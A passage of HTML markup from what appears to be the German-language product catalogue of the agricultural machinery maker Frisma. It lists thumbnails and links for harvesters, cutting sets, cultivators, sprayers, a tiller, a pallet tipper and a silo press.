<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-1500_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_0792_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_0792_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0792_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0792_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0792_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0792_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-1500_de/" class="_self" target="_self" >Hurricane 1500</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-1800_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_E0573_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_E0573_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0573_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0573_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0573_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0573_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-1800_de/" class="_self" target="_self" >Hurricane 1800</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-2000_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_E9902_web-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_E9902_web-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E9902_web-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E9902_web-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E9902_web-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E9902_web.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-2000_de/" class="_self" target="_self" >Hurricane 2000</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-2250_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_E0580_c-1-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_E0580_c-1-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0580_c-1-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0580_c-1-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0580_c-1-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E0580_c-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-2250_de/" class="_self" target="_self" >Hurricane 2250</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-2700_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Hurricane_2700_1a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Hurricane_2700_1a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Hurricane_2700_1a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Hurricane_2700_1a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Hurricane_2700_1a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Hurricane_2700_1a.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-2700_de/" class="_self" target="_self" >Hurricane 2700</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-3000_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_0658_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_0658_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0658_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0658_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0658_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_0658_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-3000_de/" class="_self" target="_self" >Hurricane 3000</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-r_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_1707_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_1707_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_1707_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_1707_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_1707_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_1707_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-r_de/" class="_self" target="_self" >Hurricane R</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hydraulische-radhoehenverstellung-hurricane/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_E1004_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_E1004_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E1004_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E1004_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E1004_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E1004_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hydraulische-radhoehenverstellung-hurricane/" class="_self" target="_self" >Hydraulische Radhöhenverstellung Hurricane</a></h4></div></div></div></div></div>
<p><a id="schneidwerk_zum_kappen"></a></p>
<h2 class="offer-h2">Schneidwerk zum Kappen</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-554f737t9k"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/1-reihiges-set_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-1-rzedowy_1a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-1-rzedowy_1a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-1-rzedowy_1a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-1-rzedowy_1a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-1-rzedowy_1a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-1-rzedowy_1a.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/1-reihiges-set_de/" class="_self" target="_self" >1-reihiges Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/2-reihiges-set_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_1-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_1-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_1-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_1-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_1-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/2-reihiges-set_de/" class="_self" target="_self" >2-reihiges Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/4-reihiges-set_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_E4199_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_E4199_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E4199_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E4199_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E4199_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E4199_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/4-reihiges-set_de/" class="_self" target="_self" >4-reihiges Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/2-reihiger-skalper-mit-pumpe_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_z_pompa_1a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_z_pompa_1a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_z_pompa_1a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_z_pompa_1a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_z_pompa_1a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-2-rzedowy_z_pompa_1a.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/2-reihiger-skalper-mit-pumpe_de/" class="_self" target="_self" >2-reihiger skalper mit pumpe</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/sah-team-starter/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-przystawka_1a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-przystawka_1a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-przystawka_1a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-przystawka_1a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-przystawka_1a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Zestaw_pil-przystawka_1a.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/sah-team-starter/" class="_self" target="_self" >sah Team &#8211; Starter</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/4-reihiger-skalper-mit-pumpe/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="242" src="https://frisma.pl/wp-content/uploads/2022/10/IMG_6660_-300x242.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/10/IMG_6660_-300x242.jpg 300w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6660_-1024x827.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6660_-768x620.jpg 768w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6660_.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/4-reihiger-skalper-mit-pumpe/" class="_self" target="_self" >4-REIHIGER SKALPER MIT PUMPE</a></h4></div></div></div></div></div>
<p><a id="katrina_de"></a></p>
<h2 class="offer-h2">Schnittlauchschneider KATRINA</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-1eda38cj5q"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/schnittlauchschneider-katrina/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2024/09/IMG_1169_--300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2024/09/IMG_1169_--300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1169_--1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1169_--768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1169_--200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1169_-.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/schnittlauchschneider-katrina/" class="_self" target="_self" >Schnittlauchschneider KATRINA</a></h4></div></div></div></div></div>
<p><a id="HBR_de"></a></p>
<h2 class="offer-h2">Zwischenreihen Anbau-Zusatzgerät für Sprühgeräte</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-60a5124mdc"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hbr-2x750_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Pielnik_2x750-1a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Pielnik_2x750-1a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_2x750-1a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_2x750-1a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_2x750-1a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_2x750-1a.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hbr-2x750_de/" class="_self" target="_self" >HBR 2×750</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hbr-3x750_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_5507-300x225.jpeg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_5507-300x225.jpeg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_5507-1024x768.jpeg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_5507-768x576.jpeg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_5507-200x150.jpeg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_5507.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hbr-3x750_de/" class="_self" target="_self" >HBR 3×750</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hbr-4x750_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Pielnik_4x750-1a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Pielnik_4x750-1a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_4x750-1a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_4x750-1a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_4x750-1a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Pielnik_4x750-1a.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hbr-4x750_de/" class="_self" target="_self" >HBR 4×750</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/herbizid-hackmaschine-mit-behaelter-und-duesen-fuer-duenger/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/10/IMG_6630_-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/10/IMG_6630_-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6630_-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6630_-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6630_-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6630_.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/herbizid-hackmaschine-mit-behaelter-und-duesen-fuer-duenger/" class="_self" target="_self" >Herbizid-Hackmaschine mit Behälter und Düsen für Dünger</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/zwischenreihenaufsatz-mit-herbizidspritze/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2023/05/Pielnik_z_opryskiwaczem_1-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2023/05/Pielnik_z_opryskiwaczem_1-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2023/05/Pielnik_z_opryskiwaczem_1-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2023/05/Pielnik_z_opryskiwaczem_1-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2023/05/Pielnik_z_opryskiwaczem_1-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2023/05/Pielnik_z_opryskiwaczem_1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/zwischenreihenaufsatz-mit-herbizidspritze/" class="_self" target="_self" >Zwischenreihenaufsatz mit Herbizidspritze</a></h4></div></div></div></div></div>
<p><a id="herbizid-sprühgerät"></a></p>
<h2 class="offer-h2">Herbizid-Sprühgerät</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-1b524075kf"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/herbizid-spruehgeraet/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2024/09/IMG_2757_--300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2024/09/IMG_2757_--300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2024/09/IMG_2757_--1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2024/09/IMG_2757_--768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2024/09/IMG_2757_--200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2024/09/IMG_2757_-.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/herbizid-spruehgeraet/" class="_self" target="_self" >Herbizid-Sprühgerät</a></h4></div></div></div></div></div>
<p><a id="bodenfräsea"></a></p>
<h2 class="offer-h2"><strong>Bodenfräse</strong> 1200 / 1400 / 1600 / 1800 / 2000 / 3000</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-c008eadx9z"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/bodenfraese/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2024/09/IMG_1022_--300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2024/09/IMG_1022_--300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1022_--1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1022_--768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1022_--200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2024/09/IMG_1022_-.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/bodenfraese/" class="_self" target="_self" >Bodenfräse</a></h4></div></div></div></div></div>
<p><a id="Kipper_für_Kastenpaletten_KARRAMBA"></a></p>
<h2 class="offer-h2"><strong>Kipper für Kastenpaletten KARRAMBA</strong></h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-3e275c8rsg"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/kipper-fuer-kastenpaletten-karramba/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2023/10/IMG_2128_-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2023/10/IMG_2128_-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2023/10/IMG_2128_-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2023/10/IMG_2128_-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2023/10/IMG_2128_-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2023/10/IMG_2128_.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/kipper-fuer-kastenpaletten-karramba/" class="_self" target="_self" >Kipper für Kastenpaletten KARRAMBA</a></h4></div></div></div></div></div>
<p><a id="Aufnahmekorb"></a></p>
<h2 class="offer-h2"><strong>Aufnahmekorb</strong></h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-e82ccadsmc"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/aufnahmekorb/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="203" src="https://frisma.pl/wp-content/uploads/2023/09/Kosz_przyjeciowy-300x203.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2023/09/Kosz_przyjeciowy-300x203.jpg 300w, https://frisma.pl/wp-content/uploads/2023/09/Kosz_przyjeciowy-1024x693.jpg 1024w, https://frisma.pl/wp-content/uploads/2023/09/Kosz_przyjeciowy-768x520.jpg 768w, https://frisma.pl/wp-content/uploads/2023/09/Kosz_przyjeciowy.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/aufnahmekorb/" class="_self" target="_self" >Aufnahmekorb</a></h4></div></div></div></div></div>\</p>
<p><a id="Lombrico_ SILO-PRESSE"></a></p>
<h2 class="offer-h2"><strong>Lombrico SILO-PRESSE</strong></h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-17c6383pcs"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/lombrico-silo-presse/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2023/11/IMG_2091-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2023/11/IMG_2091-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2023/11/IMG_2091-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2023/11/IMG_2091-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2023/11/IMG_2091-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2023/11/IMG_2091.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
